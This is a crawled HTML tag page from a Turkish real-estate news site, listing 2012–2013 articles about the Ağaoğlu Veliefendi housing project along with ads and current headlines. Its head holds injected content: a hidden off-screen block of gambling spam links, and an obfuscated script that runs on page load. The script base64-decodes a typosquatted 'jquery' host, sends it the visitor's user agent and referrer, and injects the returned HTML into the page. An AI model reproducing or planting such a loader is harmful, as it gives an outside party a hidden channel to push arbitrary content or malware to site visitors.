

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/agaoglu-veliefendi
body_size: 9729
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Ağaoğlu Veliefendi Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Ağaoğlu veliefendi konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/agaoglu-veliefendi" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Ağaoğlu Veliefendi",
                "item": "https://www.emlaktasondakika.com/haber/agaoglu-veliefendi"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/agaoglu-veliefendi"><meta property="og:type" content="article"><meta property="og:title" content="Ağaoğlu Veliefendi"><meta property="og:description" content="ağaoğlu veliefendi"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/30012026162726-1769779646.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html" >Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Ağaoğlu Veliefendi</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Ağaoğlu Veliefendi Etiketli Haberler (6 adet)</h1><p>Ağaoğlu Veliefendi ile etiketlenen 6 adet haber başlığı listeleniyor. Ağaoğlu Veliefendi konulu en son yayımlanan haber, 27.07.2013 tarihinde
                            “Ağaoğlu Veliefendi 46’da 906 bin 980 TL’ye 2+1! ” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-46-da-906-bin-980-tl-ye-2-1-60804.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/07/27/466x255/Agaoglu_Veliefendi_46da_906_bin_980_TLye_21_Yuzde_10_pesinat_62021_99d4f.jpg" alt="Ağaoğlu Veliefendi 46’da 906 bin 980 TL’ye 2+1! "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.07.2013 16:03</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-46-da-906-bin-980-tl-ye-2-1-60804.html">Ağaoğlu Veliefendi 46’da 906 bin 980 TL’ye 2+1! </a></h3><p>Türk aile yapısına uygun olarak farklı bir satış stratejisi uygulanan Ağaoğlu Veliefendi 46 projesindeki 1+0 daireler, büyük daire satın alanlara satı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-fiyatlarinda-son-durum-363-bin-tl-ye-60583.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/07/25/466x255/Agaoglu_Veliefendi_fiyatlarinda_son_durum_363_bin_TLye_61800_76a69.jpg" alt="Ağaoğlu Veliefendi fiyatlarında son durum! 363 bin TL&#039;ye!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 25.07.2013 09:24</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-fiyatlarinda-son-durum-363-bin-tl-ye-60583.html">Ağaoğlu Veliefendi fiyatlarında son durum! 363 bin TL&#039;ye!</a></h3><p>28 bin 156 metrekaresi yeşile ayrılan Ağaoğlu Bakırköy 46, 22 katlı beş blok ile 3 adet villa bloğundan meydana geliyor ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-bakirkoy-46-nin-foto-galerisi-emlaktasondakika-com-da-58523.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/06/29/466x255/Agaoglu_Bakirkoy_46nin_foto_galerisi_emlaktasondakikacomda_59710_abe8e.jpg" alt="Ağaoğlu Bakırköy 46&#039;nın foto galerisi emlaktasondakika.com&#039;da!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 29.06.2013 13:48</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-bakirkoy-46-nin-foto-galerisi-emlaktasondakika-com-da-58523.html">Ağaoğlu Bakırköy 46&#039;nın foto galerisi emlaktasondakika.com&#039;da!</a></h3><p>Ağaoğlu İnşaat'ın uzun süredir merakla beklanan Bakırköy 46 projesinde satışlar başladı. Projenin tüm görselleri emlaktasondakika.com'da! ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-projesine-onay-cikti-43892.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/01/13/466x255/9a96e495-4433-47ad-850a-bc91012b72c5.jpg" alt="Ağaoğlu Veliefendi projesine onay çıktı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.01.2013 08:55</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-projesine-onay-cikti-43892.html">Ağaoğlu Veliefendi projesine onay çıktı!</a></h3><p>Ağaoğlu Şirketler Grubu'nun yeni Veliefendi projesi, Çevre ve Şehircilik Bakanlığı tarafından onaylandı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-gungoren-projesi-icin-2013-te-dugmeye-basacak-42334.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/26/466x255/583baf1f-4d17-4085-92ef-b6f69b22927f.jpg" alt="Ağaoğlu Güngören projesi için 2013&#039;te düğmeye basacak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.12.2012 16:39</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-gungoren-projesi-icin-2013-te-dugmeye-basacak-42334.html">Ağaoğlu Güngören projesi için 2013&#039;te düğmeye basacak!</a></h3><p>İstanbul'un çeşitli bölgelerinde hayata geçirdiği konut projeleriyle dikkat çeken Ağaoğlu İnşaat, Güngören'de yapacağı yeni proje için kolları sıvadı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-projesine-2013-yilinda-baslayacak-42329.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/26/466x255/49864cfa-88bb-4954-9234-d3e4e3cc947a.jpg" alt="Ağaoğlu, Veliefendi projesine 2013 yılında başlayacak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.12.2012 16:09</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/agaoglu-veliefendi-projesine-2013-yilinda-baslayacak-42329.html">Ağaoğlu, Veliefendi projesine 2013 yılında başlayacak!</a></h3><p>Maslak 1453 projesiyle çok konuşulan Ağaoğlu İnşaat, 2013 yılında iki proje hayata geçirmeyi planlıyor ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/30012026162725-1769779645.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html">Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/30012026192445-1769790285.jpg" alt="Bölünmüş yollarda 30 bin kilometreye ulaşıldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ulasim/bolunmus-yollarda-30-bin-kilometreye-ulasildi-197862.html">Bölünmüş yollarda 30 bin kilometreye ulaşıldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ulasim">Ulaşım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/30012026142614-1769772374.jpg" alt="İşbir Yatak ve Bedgear’dan stratejik işbirliği"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/isbir-yatak-ve-bedgear-dan-stratejik-isbirligi-197860.html">İşbir Yatak ve Bedgear’dan stratejik işbirliği</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/30012026101939-1769757579_1.jpg" alt="OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/omnex-2026-turkiye-ile-umman-in-5-milyar-dolarlik-hedefine-onemli-katkilar-sunacak-197858.html" >OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş 